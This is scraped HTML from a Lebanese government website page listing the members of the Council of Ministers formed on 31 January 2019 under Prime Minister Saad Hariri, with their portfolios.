alt="" /></li><li><a href="/arabic/landing.aspx?pageid=8" onmouseout="MM_showHideLayers('sub3','','hide');MM_swapImgRestore();" onmouseover="MM_showHideLayers('sub3','','show');MM_swapImage('M3','','/Admin/DynamicImage.aspx?PHName=Image2&PageID=8&published=1',1);"><img src="/Admin/DynamicImage.aspx?PHName=Image2&PageID=8&published=1" alt="مجلس الوزراء" title="مجلس الوزراء" id="M3" name="M3" /></a><div class="relativePos highZindex"><div class="absoluteSubMenu" id="sub3" onmouseout="MM_showHideLayers('sub3','','hide');MM_swapImgRestore();" onmouseover="MM_showHideLayers('sub3','','show');MM_swapImage('M3','','/Admin/DynamicImage.aspx?PHName=Image2&PageID=8&published=1',3);"><div class="subMenuContainer"><div class="subMenuSection"><ul><li><a href="/arabic/subpg.aspx?pageid=13587" class="mainTitle">وزراء المجلس- البيان الوزاري</a></li><li><a href="/arabic/listingandcalendarnew.aspx?pageid=28" class="mainTitle">مقررات مجلس الوزراء</a></li><li><a href="/arabic/subpg.aspx?pageid=27" class="mainTitle">تنظيم أعمال المجلس</a></li><li><a href="/arabic/listingbydate.aspx?pageid=29" class="mainTitle">صدر عن الأمين العام</a></li><li><a href="/arabic/listingnodate.aspx?pageid=30" class="mainTitle">تاريخ المجلس</a></li><li><a href="/arabic/subpg.aspx?pageid=25548">جدول أعمال مجلس الوزراء</a></li></ul></div></li><li><img src="images/menusep.gif" alt="" /></li><li><a href="/arabic/landing.aspx?pageid=9" onmouseout="MM_showHideLayers('sub4','','hide');MM_swapImgRestore();" onmouseover="MM_showHideLayers('sub4','','show');MM_swapImage('M4','','/Admin/DynamicImage.aspx?PHName=Image2&PageID=9&published=1',1);"><img src="/Admin/DynamicImage.aspx?PHName=Image1&PageID=9&published=1" alt="الجريدة الرسمية" title="الجريدة الرسمية" id="M4" name="M4" /></a><div class="relativePos highZindex"><div class="absoluteSubMenu" id="sub4" onmouseout="MM_showHideLayers('sub4','','hide');MM_swapImgRestore();" onmouseover="MM_showHideLayers('sub4','','show');MM_swapImage('M4','','/Admin/DynamicImage.aspx?PHName=Image2&PageID=9&published=1',4);"><div class="subMenuContainer"><div class="subMenuSection"><ul><li><a href="/arabic/subpg.aspx?pageid=31" class="mainTitle">التعريف</a></li><li><a href="/arabic/subpg.aspx?pageid=24481" class="mainTitle">الاشتراكات والاعلانات</a></li><li><a href="/arabic/subpg.aspx?pageid=11371" class="mainTitle">الجريدة الرسمية الرقمية</a></li><li><a href="/arabic/listingbydate.aspx?pageid=25182" class="mainTitle">اعداد سنة 2025</a></li><li><a href="/arabic/listingbydate.aspx?pageid=23685" class="mainTitle">اعداد سنة 2024</a></li><li><a href="/arabic/listingbydate.aspx?pageid=22469" class="mainTitle">اعداد سنة 2023</a></li><li><a href="/arabic/listingbydate.aspx?pageid=21198" class="mainTitle">أعداد سنة 2022</a></li><li><a href="/arabic/listingandpdf.aspx?pageid=21173" class="mainTitle">ملحقات وجداول</a></li><li><a href="/arabic/subpg.aspx?pageid=23649" class="mainTitle">قوانين</a></li><li><a href="/arabic/listingbydate.aspx?pageid=26724">اعداد السنة الحالية</a></li></ul></div></li><li><img src="images/menusep.gif" alt="" /></li><li><a href="/arabic/landing.aspx?pageid=10" onmouseout="MM_showHideLayers('sub5','','hide');MM_swapImgRestore();" onmouseover="MM_showHideLayers('sub5','','show');MM_swapImage('M5','','/Admin/DynamicImage.aspx?PHName=Image2&PageID=10&published=1',1);"><img src="/Admin/DynamicImage.aspx?PHName=Image1&PageID=10&published=1" alt="السراي الكبير" title="السراي الكبير" id="M5" name="M5" /></a><div class="relativePos highZindex"><div class="absoluteSubMenu" id="sub5" onmouseout="MM_showHideLayers('sub5','','hide');MM_swapImgRestore();" onmouseover="MM_showHideLayers('sub5','','show');MM_swapImage('M5','','/Admin/DynamicImage.aspx?PHName=Image2&PageID=10&published=1',5);"><div class="subMenuContainer"><div class="subMenuSection"><ul><li><a href="/arabic/landing.aspx?pageid=392" class="mainTitle">السراي الكبير: قصة تاريخ وحضارة، عزم وإرادة، فن وعمارة</a></li><li><a href="/arabic/listingbydatewithdropdown.aspx?pageid=37">نشاطات السراي</a></li></ul></div></li><li><img src="images/menusep.gif" alt="" /></li><li><a href="/arabic/landing.aspx?pageid=11" onmouseout="MM_showHideLayers('sub6','','hide');MM_swapImgRestore();" onmouseover="MM_showHideLayers('sub6','','show');MM_swapImage('M6','','/Admin/DynamicImage.aspx?PHName=Image2&PageID=11&published=1',1);"><img src="/Admin/DynamicImage.aspx?PHName=Image1&PageID=11&published=1" alt="المركز الاعلامي" title="المركز الاعلامي" id="M6" name="M6" /></a><div class="relativePos highZindex"><div class="absoluteSubMenu" id="sub6" onmouseout="MM_showHideLayers('sub6','','hide');MM_swapImgRestore();" onmouseover="MM_showHideLayers('sub6','','show');MM_swapImage('M6','','/Admin/DynamicImage.aspx?PHName=Image2&PageID=11&published=1',6);"><div class="subMenuContainer"><div class="subMenuSection"><ul><li><a href="/arabic/listingbydate.aspx?pageid=38" class="mainTitle">آخر الاخبار</a></li><li><a href="/arabic/AlbumsGallery.aspx?pageid=39" class="mainTitle">الصور</a></li><li><a href="/arabic/rss.aspx?pageid=45" class="mainTitle">RSS</a></li><li><a href="/arabic/subpg.aspx?pageid=26421"></a></li></ul></div></li><li><img src="images/menusep.gif" alt="" /></li><li><a href="/arabic/landing.aspx?pageid=12" onmouseout="MM_showHideLayers('sub7','','hide');MM_swapImgRestore();" onmouseover="MM_showHideLayers('sub7','','show');MM_swapImage('M7','','/Admin/DynamicImage.aspx?PHName=Image2&PageID=12&published=1',1);"><img src="/Admin/DynamicImage.aspx?PHName=Image1&PageID=12&published=1" alt="خدمات" title="خدمات" id="M7" name="M7" /></a><div class="relativePos highZindex"><div class="absoluteSubMenu specialsub" id="sub7" onmouseout="MM_showHideLayers('sub7','','hide');MM_swapImgRestore();" onmouseover="MM_showHideLayers('sub7','','show');MM_swapImage('M7','','/Admin/DynamicImage.aspx?PHName=Image2&PageID=12&published=1',7);"><div class="subMenuContainer"><div class="subMenuSection"><ul><li><a href="/arabic/faq.aspx?pageid=41" class="mainTitle">اسئلة واجوبة</a></li><li><a href="/arabic/subpg.aspx?pageid=42" class="mainTitle">مواقع رسمية وذات صلة</a></li><li><a href="/arabic/listingandpdf.aspx?pageid=44" class="mainTitle">مشاريع ووظائف</a></li><li><a href="/arabic/listingnodate.aspx?pageid=40" class="mainTitle">الوثائق</a></li><li><a href="/arabic/subpg.aspx?pageid=10509" class="mainTitle">دليل التصنيف الموحّد للجرائم وعقوباتها في التشريع اللبناني</a></li><li><a href="/arabic/subpg.aspx?pageid=13537" class="mainTitle">Cyber Security الامن السيبراني</a></li><li><a href="/arabic/subpg.aspx?pageid=13560" class="mainTitle">الهيئة الوطنية لحقوق الانسان المتضمنة لجنة الوقاية من التعذيب</a></li><li><a href="/arabic/subpg.aspx?pageid=18198" class="mainTitle">تقارير ادارة الاحصاء المركزي</a></li><li><a href="/arabic/subpg.aspx?pageid=21222" class="mainTitle">الحوالات التي تزيد قيمتها عن 50 مليون ل ل</a></li><li><a href="/arabic/subpg.aspx?pageid=22330">الشراء العام في المديرية العامة لرئاسة مجلس الوزراء</a></li></ul></div></li></ul>
        </div>
    </div>
</div>
<!-- End Menu Container -->
<!-- Center Container -->
<div class="centerCont">
	<div class="centerContBackground">
    
<div class="Col12Sect tickerSpecialSpace" id="newsTicker">
        	<div class="newsTickerListPad"><marquee direction="right" scrollamount="3" scrolldelay="3" onmouseover="stop();" onmouseout="start();" class="marqueTextContainer">
            
           </marquee></div>
        </div>
<div class="clearBoth"></div>
        
 <div class="Col12Sect" id="breadCrumb">
        	<div class="breadContainer">
            <a href="index.aspx" class="homeIcon"></a>&nbsp;&nbsp;»&nbsp;&nbsp;<a href="/arabic/landing.aspx?pageid=8">مجلس الوزراء</a>&nbsp;&nbsp;»&nbsp;&nbsp;<a href="javascript:;" class="selected">تعرف على أعضاء المجلس</a>
            </div>
        </div>
       
        <div class="clearBoth"></div>
        
<div class="Col3Sect" id="rightMenu">
        <div class="boxContainer">
         <div class="rightMenuLevel1"><a href="/arabic/subpg.aspx?pageid=13587">وزراء المجلس- البيان الوزاري</a></div><div class="rightMenuLevel1"><a href="/arabic/listingandcalendarnew.aspx?pageid=28">مقررات مجلس الوزراء</a></div><div class="rightMenuLevel1"><a href="/arabic/subpg.aspx?pageid=27">تنظيم أعمال المجلس</a></div><div class="rightMenuLevel1"><a href="/arabic/listingbydate.aspx?pageid=29">صدر عن الأمين العام</a></div><div class="rightMenuLevel1"><a href="/arabic/listingnodate.aspx?pageid=30">تاريخ المجلس</a></div><div class="rightMenuLevel1"><a href="/arabic/subpg.aspx?pageid=25548">جدول أعمال مجلس الوزراء</a></div>
        </div>
        </div>
     
        <div id="ctl00_maintextcol" class="Col9SectLast">
        <div class="containersSpace">
        	<div class="boxContainer">
                <div class="subpageHead">
                    <h1 class="mainTitleFloat">تعرف على أعضاء المجلس</h1>
                    <div class="shareThisContainer">
                    <table border="0" cellspacing="0" cellpadding="0">
                        <tr>
                            <td class="textToolsContainer controls">الخط <a href="javascript:;" id="large">+</a> <a href="javascript:;" id="small">-</a></td>
                        </tr>
                    </table>
                    </div>
                    <div class="clearBoth"></div>
                </div>
            </div>
        </div>
        	<div>
            <!-- Page Content Start Here -->
            <div class="boxContainer" id="contentToEnalrge">
            	
  <div class="listingDate">31 كانون الثاني 2019</div>
            <div class="contentContainer"><div style="text-align: right; font-family: 'Times New Roman'; font-size: 12pt; font-weight: 700; margin-top: 0px; margin-bottom: 0px; direction: rtl;">
<br />
<h2>
الحكومة الخامسة والسبعين<br />
ثاني حكومة في عهد فخامة الرئيس ميشال عون. </h2>
<br />
بناء على المرسوم رقم 4339 تاريخ 31-1-2019 سمي دولة الرئيس سعد الدين الحريري رئيساً لمجلس الوزراء<br />
&nbsp;بناء على المرسوم رقم 4340 تاريخ 31-1-2019 شكل دولة الرئيس الحكومة<br />
<br />
<br />
<br />
<br />
</div>
<div dir="rtl">
<h3>يتألف مجلس الوزراء من:</h3>
</div>
<table style="text-align: right; font-family: 'Times New Roman'; font-size: 12pt; font-weight: 700; margin-top: 0px; margin-bottom: 0px; direction: rtl;" dir="rtl" width="90%" cellspacing="2" cellpadding="2" border="1" align="center">
    <tbody style="text-align: center; font-family: 'Times New Roman'; font-size: 12pt; font-weight: 700; margin-top: 0px; margin-bottom: 0px; direction: rtl;">
        <tr>
            <td style="text-align: center; font-family: 'Times New Roman'; font-size: 16pt; font-weight: 700; margin-top: 0px; margin-bottom: 0px; direction: rtl;" colspan="3">
            <br />
            <strong><span style="text-decoration: underline;"> سعد الدين الحريري</span></strong><br />
            رئيس مجلس الوزراء<br />
            </td>
        </tr>
        <tr>
            <td style="text-align: center; font-family: 'Times New Roman'; font-size: 12pt; font-weight: 700; margin-top: 0px; margin-bottom: 0px; direction: rtl; width: 33%;">
            <br />
            <strong><span style="text-decoration: underline;"> غسان حاصباني</span></strong><br />
            نائب رئيس مجلس الوزراء<br />
            </td>
            <td style="text-align: center; font-family: 'Times New Roman'; font-size: 12pt; font-weight: 700; margin-top: 0px; margin-bottom: 0px; direction: rtl; width: 33%;">
            <br />
            <strong><span style="text-decoration: underline;">أكرم شهيب</span></strong><br />
            وزير التربية والتعليم العالي<br />
            </td>
            <td style="text-align: center; font-family: 'Times New Roman'; font-size: 12pt; font-weight: 700; margin-top: 0px; margin-bottom: 0px; direction: rtl; width: 33%;">
            <br />
            <strong><span style="text-decoration: underline;">علي حسن خليل</span></strong><br />
            وزير المالية <br />
            </td>
        </tr>
        <tr>
            <td style="text-align: center; font-family: 'Times New Roman'; font-size: 12pt; font-weight: 700; margin-top: 0px; margin-bottom: 0px; direction: rtl; width: 33%;">
            <br />
            <strong><span style="text-decoration: underline;">محمد فنيش</span></strong><br />
            وزير الشباب والرياضة <br />
            </td>
            <td style="text-align: center; font-family: 'Times New Roman'; font-size: 12pt; font-weight: 700; margin-top: 0px; margin-bottom: 0px; direction: rtl; width: 33%;">
            <br />
            <strong><span style="text-decoration: underline;">وائل ابو فاعور</span></strong><br />
            وزير الصناعة <br />
            </td>
            <td style="text-align: center; font-family: 'Times New Roman'; font-size: 12pt; font-weight: 700; margin-top: 0px; margin-bottom: 0px; direction: rtl; width: 33%;">
            <br />
            <strong><span style="text-decoration: underline;">جبران باسيل</span></strong><br />
            وزير الخارجية والمغتربين<br />
            </td>
        </tr>
        <tr>
            <td style="text-align: center; font-family: 'Times New Roman'; font-size: 12pt; font-weight: 700; margin-top: 0px; margin-bottom: 0px; direction: rtl; width: 33%;">
            <br />
            <strong><span style="text-decoration: underline;">ريا حفار الحسن</span></strong><br />
            وزير الداخلية والبلديات <br />
            </td>
            <td style="text-align: center; font-family: 'Times New Roman'; font-size: 12pt; font-weight: 700; margin-top: 0px; margin-bottom: 0px; direction: rtl; width: 33%;">
            <br />
            <strong><span style="text-decoration: underline;">سليم جريصاتي</span></strong><br />
            وزير دولة لشؤون رئاسة الجمهورية  <br />
            </td>
            <td style="text-align: center; font-family: 'Times New Roman'; font-size: 12pt; font-weight: 700; margin-top: 0px; margin-bottom: 0px; direction: rtl; width: 33%;">
            <br />
            <strong><span style="text-decoration: underline;">الياس بو صعب</span></strong><br />
            وزير الدفاع الوطني <br />
            </td>
        </tr>
        <tr>
            <td style="text-align: center; font-family: 'Times New Roman'; font-size: 12pt; font-weight: 700; margin-top: 0px; margin-bottom: 0px; direction: rtl; width: 33%;">
            <br />
            <strong><span style="text-decoration: underline;">جمال الجراح</span></strong><br />
            وزير الاعلام<br />
            </td>
            <td style="text-align: center; font-family: 'Times New Roman'; font-size: 12pt; font-weight: 700; margin-top: 0px; margin-bottom: 0px; direction: rtl; width: 33%;">
            <br />
            <strong><span style="text-decoration: underline;">يوسف فنيانوس</span></strong><br />
            وزير الاشغال العامة والنقل <br />
            </td>
            <td style="text-align: center; font-family: 'Times New Roman'; font-size: 12pt; font-weight: 700; margin-top: 0px; margin-bottom: 0px; direction: rtl; width: 33%;">
            <br />
            <strong><span style="text-decoration: underline;">اواديس كدنيان</span></strong><br />
            وزير السياحة<br />
            </td>
        </tr>
        <tr>
            <td style="text-align: center; font-family: 'Times New Roman'; font-size: 12pt; font-weight: 700; margin-top: 0px; margin-bottom: 0px; direction: rtl; width: 33%;">
            <br />
            <strong><span style="text-decoration: underline;">ألبرت سرحان</span></strong><br />
            وزير العدل <br />
            </td>
            <td style="text-align: center; font-family: 'Times New Roman'; font-size: 12pt; font-weight: 700; margin-top: 0px; margin-bottom: 0px; direction: rtl; width: 33%;">
            <br />
            <strong><span style="text-decoration: underline;">محمود قماطي</span></strong><br />
            وزير دولة لشؤون مجلس النواب <br />
            </td>
            <td style="text-align: center; font-family: 'Times New Roman'; font-size: 12pt; font-weight: 700; margin-top: 0px; margin-bottom: 0px; direction: rtl; width: 33%;">
            <br />
            <strong><span style="text-decoration: underline;">منصور بطيش</span></strong><br />
            وزير الاقتصاد والتجارة<br />
            </td>
        </tr>
        <tr>
            <td style="text-align: center; font-family: 'Times New Roman'; font-size: 12pt; font-weight: 700; margin-top: 0px; margin-bottom: 0px; direction: rtl; width: 33%;">
            <br />
            <strong><span style="text-decoration: underline;">جميل صبحي جبق</span></strong><br />
            وزير الصحة العامة<br />
            </td>
            <td style="text-align: center; font-family: 'Times New Roman'; font-size: 12pt; font-weight: 700; margin-top: 0px; margin-bottom: 0px; direction: rtl; width: 33%;">
            <br />
            <strong><span style="text-decoration: underline;">كميل ابو سليمان</span></strong><br />
            وزير العمل<br />
            </td>
            <td style="text-align: center; font-family: 'Times New Roman'; font-size: 12pt; font-weight: 700; margin-top: 0px; margin-bottom: 0px; direction: rtl; width: 33%;">
            <br />
            <strong><span style="text-decoration: underline;">ريشار قيومجيان</span></strong><br />
            وزير الشؤون الاجتماعية<br />
            </td>
        </tr>
        <tr>
            <td style="text-align: center; font-family: 'Times New Roman'; font-size: 12pt; font-weight: 700; margin-top: 0px; margin-bottom: 0px; direction: rtl; width: 33%;">
            <br />
            <strong><span style="text-decoration: underline;">مي شدياق</span></strong><br />
            وزير دولة لشؤون التنمية الادارية<br />
            </td>
            <td style="text-align: center; font-family: 'Times New Roman'; font-size: 12pt; font-weight: 700; margin-top: 0px; margin-bottom: 0px; direction: rtl; width: 33%;">
            <br />
            <strong><span style="text-decoration: underline;">حسن اللقيس</span></strong><br />
            وزير الزراعة<br />
            </td>
            <td style="text-align: center; font-family: 'Times New Roman'; font-size: 12pt; font-weight: 700; margin-top: 0px; margin-bottom: 0px; direction: rtl; width: 33%;">
            <br />
            <strong><span style="text-decoration: underline;">محمد شقير</span></strong><br />
            وزير الاتصالات<br />
            </td>
        </tr>
        <tr>
            <td style="text-align: center; font-family: 'Times New Roman'; font-size: 12pt; font-weight: 700; margin-top: 0px; margin-bottom: 0px; direction: rtl; width: 33%;">
            <br />
            <strong><span style="text-decoration: underline;">عادل أفيوني</span></strong><br />
            وزير دولة لشؤون تكنولوجيا المعلومات<br />
            </td>
            <td style="text-align: center; font-family: 'Times New Roman'; font-size: 12pt; font-weight: 700; margin-top: 0px; margin-bottom: 0px; direction: rtl; width: 33%;">
            <br />
            <strong><span style="text-decoration: underline;">فادي جريصاتي</span></strong><br />
            وزير البيئة <br />
            </td>
            <td style="text-align: center; font-family: 'Times New Roman'; font-size: 12pt; font-weight: 700; margin-top: 0px; margin-bottom: 0px; direction: rtl; width: 33%;">
            <br />
            <strong><span style="text-decoration: underline;">غسان عطا الله</span></strong><br />
            وزير المهجرين <br />
            </td>
        </tr>
        <tr>
            <td style="text-align: center; font-family: 'Times New Roman'; font-size: 12pt; font-weight: 700; margin-top: 0px; margin-bottom: 0px; direction: rtl; width: 33%;">
            <br />
            <strong><span style="text-decoration: underline;">حسن مراد</span></strong><br />
            وزير دولة لشؤون التجارة الخارجية <br />
            </td>
            <td style="text-align: center; font-family: 'Times New Roman'; font-size: 12pt; font-weight: 700; margin-top: 0px; margin-bottom: 0px; direction: rtl; width: 33%;">
            <br />
            <strong><span style="text-decoration: underline;">صالح الغريب </span></strong><br />
            وزير دولة لشؤون النازحين <br />
            </td>
            <td style="text-align: center; font-family: 'Times New Roman'; font-size: 12pt; font-weight: 700; margin-top: 0px; margin-bottom: 0px; direction: rtl; width: 33%;">
            <br />
            <strong><span style="text-decoration: underline;">محمد داوود داوود</span></strong><br />
            وزير الثقافة<br />
            </td>
        </tr>
        <tr>
            <td style="text-align: center; font-family: 'Times New Roman'; font-size: 12pt; font-weight: 700; margin-top: 0px; margin-bottom: 0px; direction: rtl; width: 33%;">
            <br />
            <strong><span style="text-decoration: underline;">فيوليت خيرالله</span></strong><br />
            وزير دولة لشؤون التمكين الاقتصادي للنساء والشباب<br />
            </td>
            <td style="text-align: center; font-family: 'Times New Roman'; font-size: 12pt; font-weight: 700; margin-top: 0px; margin-bottom: 0px; direction: rtl; width: 33%;">
            <br />
            <strong><span style="text-decoration: underline;">ندى بستاني</span></strong><br />
            وزير الطاقة والمياه <br />
            </td>
        </tr>
        <tr>
        </tr>
    </tbody>
</table>



















</div>
     

            </div>
            <!-- Page Content End Here -->
            </div>
            <div class="clearBoth"></div>
        </div>
        <div class="clearBoth"></div>
       
<div class="Col12Sect footerSpecialSpace" id="footer">
        	<div class="footerContainer">
            <div class="footerLinksCont"><ul><li><a href="/arabic/landing.aspx?pageid=6" class="footerFirstLevel">رئيس مجلس الوزراء</a></li><li><a href="/arabic/listingbydate.aspx?pageid=38" class="footerSecondLevel">نشاطات الرئيس</a></li><li><a href="/arabic/listingbydatewithdropdown.aspx?pageid=17" class="footerSecondLevel">مذكرات و تعاميم</a></li><li><a href="/arabic/listingbydate.aspx?pageid=16" class="footerSecondLevel">خطابات وتصريحات</a></li><li><a href="/arabic/listingbydate.aspx?pageid=2037" class="footerSecondLevel">الرؤساء السابقون</a></li></ul></div><div class="footerLinksCont"><ul><li><a href="/arabic/landing.aspx?pageid=7" class="footerFirstLevel">رئاسة مجلس الوزراء</a></li><li><a href="/arabic/subpg.aspx?pageid=13090" class="footerSecondLevel">امين عام مجلس الوزراء- مدير عام رئاسة مجلس الوزراء</a></li><li><a href="/arabic/subpg.aspx?pageid=18" class="footerSecondLevel">المديرية العامة</a></li><li><a href="/arabic/subpg.aspx?pageid=4211" class="footerSecondLevel">المؤسسات والادارات</a></li><li><a href="/arabic/subpg.aspx?pageid=21" class="footerSecondLevel">الإستعلامات والشكاوى</a></li><li><a href="/arabic/subpg.aspx?pageid=22" class="footerSecondLevel">الأعياد والعطل الرسمية</a></li></ul></div><div class="footerLinksCont"><ul><li><a href="/arabic/landing.aspx?pageid=8" class="footerFirstLevel">مجلس الوزراء</a></li><li><a href="/arabic/subpg.aspx?pageid=13587" class="footerSecondLevel">وزراء المجلس- البيان الوزاري</a></li><li><a href="/arabic/listingandcalendarnew.aspx?pageid=28" class="footerSecondLevel">مقررات مجلس الوزراء</a></li><li><a href="/arabic/subpg.aspx?pageid=27" class="footerSecondLevel">تنظيم أعمال المجلس</a></li><li><a href="/arabic/listingbydate.aspx?pageid=29" class="footerSecondLevel">صدر عن الأمين العام</a></li><li><a href="/arabic/listingnodate.aspx?pageid=30" class="footerSecondLevel">تاريخ المجلس</a></li><li><a href="/arabic/subpg.aspx?pageid=25548" class="footerSecondLevel">جدول أعمال مجلس الوزراء</a></li></ul></div><div class="footerLinksCont"><ul><li><a href="/arabic/landing.aspx?pageid=9" class="footerFirstLevel">الجريدة الرسمية</a></li><li><a href="/arabic/subpg.aspx?pageid=31" class="footerSecondLevel">التعريف</a></li><li><a href="/arabic/subpg.aspx?pageid=24481" class="footerSecondLevel">الاشتراكات والاعلانات</a></li><li><a href="/arabic/subpg.aspx?pageid=11371" class="footerSecondLevel">الجريدة الرسمية الرقمية</a></li><li><a href="/arabic/listingbydate.aspx?pageid=25182" class="footerSecondLevel">اعداد سنة 2025</a></li><li><a href="/arabic/listingbydate.aspx?pageid=23685" class="footerSecondLevel">اعداد سنة 2024</a></li><li><a href="/arabic/listingbydate.aspx?pageid=22469" class="footerSecondLevel">اعداد سنة 2023</a></li><li><a href="/arabic/listingbydate.aspx?pageid=21198" class="footerSecondLevel">أعداد سنة 2022</a></li><li><a href="/arabic/listingandpdf.aspx?pageid=21173" class="footerSecondLevel">ملحقات وجداول</a></li><li><a href="/arabic/subpg.aspx?pageid=23649" class="footerSecondLevel">قوانين</a></li><li><a href="/arabic/listingbydate.aspx?pageid=26724" class="footerSecondLevel">اعداد السنة الحالية</a></li></ul></div><div class="footerLinksCont"><ul><li><a href="/arabic/landing.aspx?pageid=10" class="footerFirstLevel">السراي الكبير</a></li><li><a href="/arabic/landing.aspx?pageid=392" class="footerSecondLevel">السراي الكبير: قصة تاريخ وحضارة، عزم وإرادة، فن وعمارة</a></li><li><a href="/arabic/listingbydatewithdropdown.aspx?pageid=37" class="footerSecondLevel">نشاطات السراي</a></li><li><a href="/arabic/landing.aspx?pageid=11" class="footerFirstLevel">المركز الاعلامي</a></li><li><a href="/arabic/listingbydate.aspx?pageid=38" class="footerSecondLevel">آخر الاخبار</a></li><li><a href="/arabic/AlbumsGallery.aspx?pageid=39" class="footerSecondLevel">الصور</a></li><li><a href="/arabic/rss.aspx?pageid=45" class="footerSecondLevel">RSS</a></li><li><a href="/arabic/subpg.aspx?pageid=26421" class="footerSecondLevel"></a></li></ul></div><div class="footerLinksCont"><ul><li><a href="/arabic/landing.aspx?pageid=12" class="footerFirstLevel">خدمات</a></li><li><a href="/arabic/faq.aspx?pageid=41" class="footerSecondLevel">اسئلة واجوبة</a></li><li><a href="/arabic/subpg.aspx?pageid=42" class="footerSecondLevel">مواقع رسمية وذات صلة</a></li><li><a href="/arabic/listingandpdf.aspx?pageid=44" class="footerSecondLevel">مشاريع ووظائف</a></li><li><a href="/arabic/listingnodate.aspx?pageid=40" class="footerSecondLevel">الوثائق</a></li><li><a href="/arabic/subpg.aspx?pageid=10509" class="footerSecondLevel">دليل التصنيف الموحّد للجرائم وعقوباتها في التشريع اللبناني</a></li><li><a href="/arabic/subpg.aspx?pageid=13537" class="footerSecondLevel">Cyber Security الامن السيبراني</a></li><li><a href="/arabic/subpg.aspx?pageid=13560" class="footerSecondLevel">الهيئة الوطنية لحقوق الانسان المتضمنة لجنة الوقاية من التعذيب</a></li><li><a href="/arabic/subpg.aspx?pageid=18198" class="footerSecondLevel">تقارير ادارة الاحصاء المركزي</a></li><li><a href="/arabic/subpg.aspx?pageid=21222" class="footerSecondLevel">الحوالات التي تزيد قيمتها عن 50 مليون ل ل</a></li><li><a href="/arabic/subpg.aspx?pageid=22330" class="footerSecondLevel">الشراء العام في المديرية العامة لرئاسة مجلس الوزراء</a></li></ul></div>
            <div class="footerLinksCont latestUpdateCont">آخر تحديث في تاريخ<br /><u>23 كانون الثاني 2026</u></div>
            <div class="clearBoth"></div>
        </div>
        </div>
<div class="clearBoth"></div>
        
<div class="Col12Sect" id="Copyrights">
        	<div class="copyrightContainer">جميع الحقوق محفوظة &copy;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
            <a href="/arabic/subpg.aspx?pageid=47">ملاحظة قانونية</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/arabic/contactus.aspx?pageid=49"> إتصل بنا</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/arabic/sitemap.aspx?pageid=617">خريطة الموقع</a>
           </div>
 </div>
<div class="Col12Sect" id="doneBy">
        	<div class="copyrightContainer">تم انجاز هذا الموقع بالتعاون مع مكتب وزير الدولة لشؤون التنمية الادارية</div>
        </div>
<div class="clearBoth"></div>
    </div>
</div>
<!-- End Center Container -->
    
<script type="text/javascript">
//<![CDATA[
var Page_ValidationSummaries =  new Array(document.getElementById("ctl00_ControlHead1_ControlSearch1_ValidationSummary1"));
var Page_Validators =  new Array(document.getElementById("ctl00_ControlHead1_ControlSearch1_rf"), document.getElementById("ctl00_ControlHead1_ControlSearch1_CustomValidatorOther"));
//]]>
</script>

<script type="text/javascript">
//<![CDATA[
var ctl00_ControlHead1_ControlSearch1_rf = document.all ? document.all["ctl00_ControlHead1_ControlSearch1_rf"] : document.getElementById("ctl00_ControlHead1_ControlSearch1_rf");
ctl00_ControlHead1_ControlSearch1_rf.controltovalidate = "ctl00_ControlHead1_ControlSearch1_txtSearch";
ctl00_ControlHead1_ControlSearch1_rf.errormessage = "Enter Keyword";
ctl00_ControlHead1_ControlSearch1_rf.display = "None";
ctl00_ControlHead1_ControlSearch1_rf.validationGroup = "Search";
ctl00_ControlHead1_ControlSearch1_rf.evaluationfunction = "RequiredFieldValidatorEvaluateIsValid";
ctl00_ControlHead1_ControlSearch1_rf.initialvalue = "إبحث";
var ctl00_ControlHead1_ControlSearch1_CustomValidatorOther = document.all ? document.all["ctl00_ControlHead1_ControlSearch1_CustomValidatorOther"] : document.getElementById("ctl00_ControlHead1_ControlSearch1_CustomValidatorOther");
ctl00_ControlHead1_ControlSearch1_CustomValidatorOther.controltovalidate = "ctl00_ControlHead1_ControlSearch1_txtSearch";
ctl00_ControlHead1_ControlSearch1_CustomValidatorOther.errormessage = "Please enter at least 3 characters";
ctl00_ControlHead1_ControlSearch1_CustomValidatorOther.display = "None";
ctl00_ControlHead1_ControlSearch1_CustomValidatorOther.validationGroup = "Search";
ctl00_ControlHead1_ControlSearch1_CustomValidatorOther.evaluationfunction = "CustomValidatorEvaluateIsValid";
ctl00_ControlHead1_ControlSearch1_CustomValidatorOther.clientvalidationfunction = "ValidateSearch";
var ctl00_ControlHead1_ControlSearch1_ValidationSummary1 = document.all ? document.all["ctl00_ControlHead1_ControlSearch1_ValidationSummary1"] : document.getElementById("ctl00_ControlHead1_ControlSearch1_ValidationSummary1");
ctl00_ControlHead1_ControlSearch1_ValidationSummary1.showmessagebox = "True";
ctl00_ControlHead1_ControlSearch1_ValidationSummary1.showsummary = "False";
ctl00_ControlHead1_ControlSearch1_ValidationSummary1.displaymode = "List";
ctl00_ControlHead1_ControlSearch1_ValidationSummary1.validationGroup = "Search";
//]]>
</script>


<script type="text/javascript">
//<![CDATA[

var Page_ValidationActive = false;
if (typeof(ValidatorOnLoad) == "function") {
    ValidatorOnLoad();
}

function ValidatorOnSubmit() {
    if (Page_ValidationActive) {
        return ValidatorCommonOnSubmit();
    }
    else {
        return true;
    }
}
        
(function(id) {
    var e = document.getElementById(id);
    if (e) {
        e.dispose = function() {
            Array.remove(Page_ValidationSummaries, document.getElementById(id));
        }
        e = null;
    }
})('ctl00_ControlHead1_ControlSearch1_ValidationSummary1');

document.getElementById('ctl00_ControlHead1_ControlSearch1_rf').dispose = function() {
    Array.remove(Page_Validators, document.getElementById('ctl00_ControlHead1_ControlSearch1_rf'));
}

document.getElementById('ctl00_ControlHead1_ControlSearch1_CustomValidatorOther').dispose = function() {
    Array.remove(Page_Validators, document.getElementById('ctl00_ControlHead1_ControlSearch1_CustomValidatorOther'));
}
//]]>
</script>
</form>


</body>


</script>
</html>
        



--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.pcm.gov.lb/arabic/functions/carousel.js
body_size: 149876
content:


<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
